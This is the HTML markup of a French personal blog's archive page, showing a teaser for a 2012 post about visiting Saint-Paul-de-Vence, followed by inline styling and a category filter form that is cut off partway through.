					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:3735,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-3735" class="elementor-post elementor-grid-item ecs-post-loop post-3735 post type-post status-publish format-standard hentry category-vie-quotidienne category-voyayage tag-cot-dazur tag-nice tag-saint-paul-de-vence ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2012/05/saint-paul-de-vence-village-coup-de-coeur/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-3735 post type-post status-publish format-standard hentry category-vie-quotidienne category-voyayage tag-cot-dazur tag-nice tag-saint-paul-de-vence ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Saint Paul de Vence: village coup de coeur</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2012/05/09/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 9 mai 2012</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2012/05/saint-paul-de-vence-village-coup-de-coeur/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Nous avons décidé ce mardi de partir tôt pour filer à Saint Paul de Vence, que nous avions envie de découvrir avant l&rsquo;arrivée massive des touristes.Pour nous y rendre, Celui &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2012/05/saint-paul-de-vence-village-coup-de-coeur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-afbb230bf36854e0b3f6407355c6a2b0"><label class="sf-label-checkbox" for="sf-input-afbb230bf36854e0b3f6407355c6a2b0">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-0aa882e36e5c05f66fdca6b5dfaf4dbb"><label class="sf-label-checkbox" for="sf-input-0aa882e36e5c05f66fdca6b5dfaf4dbb">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-3ce4ec6ef2d68768d38cfc89bf0f03df"><label class="sf-label-checkbox" for="sf-input-3ce4ec6ef2d68768d38cfc89bf0f03df">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-405a8e53ac7a20df6027be92750169c2"><label class="sf-label-checkbox" for="sf-input-405a8e53ac7a20df6027be92750169c2">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-6ad132dd7a7fa6c6515608beb775bf2b"><label class="sf-label-checkbox" for="sf-input-6ad132dd7a7fa6c6515608beb775bf2b">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-8f3303548480a7d1cd3a4bd27f203d67"><label class="sf-label-checkbox" for="sf-input-8f3303548480a7d1cd3a4bd27f203d67">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-103d537b0a788d1646fc48d44763b213"><label class="sf-label-checkbox" for="sf-input-103d537b0a788d1646fc48d44763b213">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-01c1853523987bd05f1f2b24c0340d85"><label class="sf-label-checkbox" for="sf-input-01c1853523987bd05f1f2b24c0340d85">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-43db9d774c2bdc9904b115ecae084747"><label class="sf-label-checkbox" for="sf-input-43db9d774c2bdc9904b115ecae084747">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-b3b8125f2d5c1b101b8ce30acb491bdd"><label class="sf-label-checkbox" for="sf-input-b3b8125f2d5c1b101b8ce30acb491bdd">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-8e960cea510b26f25aa25e20493c2bb5"><label class="sf-label-checkbox" for="sf-input-8e960cea510b26f25aa25e20493c2bb5">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-8d2ec29c5530a7d2a3fa29c6bca9d7ed"><label class="sf-label-checkbox" for="sf-input-8d2ec29c5530a7d2a3fa29c6bca9d7ed">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-0b5aa973d4de0efab20a1597c42d74eb"><label class="sf-label-checkbox" for="sf-input-0b5aa973d4de0efab20a1597c42d74eb">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-d8593363b0132729641e77e2e65f1a64"><label class="sf-label-checkbox" for="sf-input-d8593363b0132729641e77e2e65f1a64">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-77324fe219965e3150dff7a110c55518"><label class="sf-label-checkbox" for="sf-input-77324fe219965e3150dff7a110c55518">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-7e3daba25f6d27041ffed16301e866d5"><label class="sf-label-checkbox" for="sf-input-7e3daba25f6d27041ffed16301e866d5">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-339d7709c03052c51f7972527b858a03"><label class="sf-label-checkbox" for="sf-input-339d7709c03052c51f7972527b858a03">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-714b4df45b397bd4464c230ddc8ff0cd"><label class="sf-label-checkbox" for="sf-input-714b4df45b397bd4464c230ddc8ff0cd">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-84ee84fbf56269573b58156cf9908c7c"><label class="sf-label-checkbox" for="sf-input-84ee84fbf56269573b58156cf9908c7c">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-0907843213683aa26288e5235623a259"><label class="sf-label-checkbox" for="sf-input-0907843213683aa26288e5235623a259">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-0dca7bc0b2fbb5487c79a4bed6af9c56"><label class="sf-label-checkbox" for="sf-input-0dca7bc0b2fbb5487c79a4bed6af9c56">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-fd9519afedcd507137872a34ebb6a5d0"><label class="sf-label-checkbox" for="sf-input-fd9519afedcd507137872a34ebb6a5d0">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-6c19c93e9360e58ccd701fd3e814eef7"><label class="sf-label-checkbox" for="sf-input-6c19c93e9360e58ccd701fd3e814eef7">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-e0d3a5ae1a2735d58805c65002ab713f"><label class="sf-label-checkbox" for="sf-input-e0d3a5ae1a2735d58805c65002ab713f">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-d79882f5b3b61afea633359e2144f8ff"><label class="sf-label-checkbox" for="sf-input-d79882f5b3b61afea633359e2144f8ff">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-7c706911d9e4408b000ddc09df0d6323"><label class="sf-label-checkbox" for="sf-input-7c706911d9e4408b000ddc09df0d6323">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-6e18914a58a86429a07c88f9ee23ec0c"><label class="sf-label-checkbox" for="sf-input-6e18914a58a86429a07c88f9ee23ec0c">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-2ec5c1d0cfba97332ea6e599eed8e9f0"><label class="sf-label-checkbox" for="sf-input-2ec5c1d0cfba97332ea6e599eed8e9f0">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-049bb29d7cbc0609e88be605868bba94"><label class="sf-label-checkbox" for="sf-input-049bb29d7cbc0609e88be605868bba94">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-3298cfc96f063cfd56e7a561a753cd81"><label class="sf-label-checkbox" for="sf-input-3298cfc96f063cfd56e7a561a753cd81">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-1ad0082b1805dfadc002bd21124bd3c2"><label class="sf-label-checkbox" for="sf-input-1ad0082b1805dfadc002bd21124bd3c2">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-32520a6094a2e01d7c079564627854c2"><label class="sf-label-checkbox" for="sf-input-32520a6094a2e01d7c079564627854c2">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-76c49cecf379a7c35ea90327c9bd84b8"><label class="sf-label-checkbox" for="sf-input-76c49cecf379a7c35ea90327c9bd84b8">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-6f72db6672ed069cfad1ae25e26bef93"><label class="sf-label-checkbox" for="sf-input-6f72db6672ed069cfad1ae25e26bef93">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-a7715c3b05b0b653e7e13e2f6bdf38ca"><label class="sf-label-checkbox" for="sf-input-a7715c3b05b0b653e7e13e2f6bdf38ca">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-46e6e2746f40bfa6673473d1b2a421b5"><label class="sf-label-checkbox" for="sf-input-46e6e2746f40bfa6673473d1b2a421b5">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-86998b35aebde2bd21f6c4fe290609b0"><label class="sf-label-checkbox" for="sf-input-86998b35aebde2bd21f6c4fe290609b0">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-4911281878ea6d6e2f917cc32de3efe3"><label class="sf-label-checkbox" for="sf-input-4911281878ea6d6e2f917cc32de3efe3">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-d12c9659505f7d81731e598e111042eb"><label class="sf-label-checkbox" for="sf-input-d12c9659505f7d81731e598e111042eb">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-78333edb79e6bccea6663168e2ef96b2"><label class="sf-label-checkbox" for="sf-input-78333edb79e6bccea6663168e2ef96b2">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-16bb970fdd3d2071e429d939aa59620d"><label class="sf-label-checkbox" for="sf-input-16bb970fdd3d2071e429d939aa59620d">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-d1aa49a84a32866d9339e7815bdbd236"><label class="sf-label-checkbox" for="sf-input-d1aa49a84a32866d9339e7815bdbd236">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-d8334c20cfbdae38b9df8ba38e8582af"><label class="sf-label-checkbox" for="sf-input-d8334c20cfbdae38b9df8ba38e8582af">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-44d08dfc5efedba473a9105cb0ec6d81"><label class="sf-label-checkbox" for="sf-input-44d08dfc5efedba473a9105cb0ec6d81">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-4910ded27203965beefb75e571c8937a"><label class="sf-label-checkbox" for="sf-input-4910ded27203965beefb75e571c8937a">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-b8a4477f441e3106a7cad3933b9a5804"><label class="sf-label-checkbox" for="sf-input-b8a4477f441e3106a7cad3933b9a5804">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-dbcfc0fc75c24fcefde9f462fba27f0e"><label class="sf-label-checkbox" for="sf-input-dbcfc0fc75c24fcefde9f462fba27f0e">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-780cc58755acce676f6d4bfbb77c5d7f"><label class="sf-label-checkbox" for="sf-input-780cc58755acce676f6d4bfbb77c5d7f">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-3470b7a61a3979cd87f1ffe3d508ed6f"><label class="sf-label-checkbox" for="sf-input-3470b7a61a3979cd87f1ffe3d508ed6f">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-9a5317d49b1340edb824d247dc4e7af9"><label class="sf-label-checkbox" for="sf-input-9a5317d49b1340edb824d247dc4e7af9">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-cdb6fa58fe3a7d11ab32830b99bf607d"><label class="sf-label-checkbox" for="sf-input-cdb6fa58fe3a7d11ab32830b99bf607d">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" 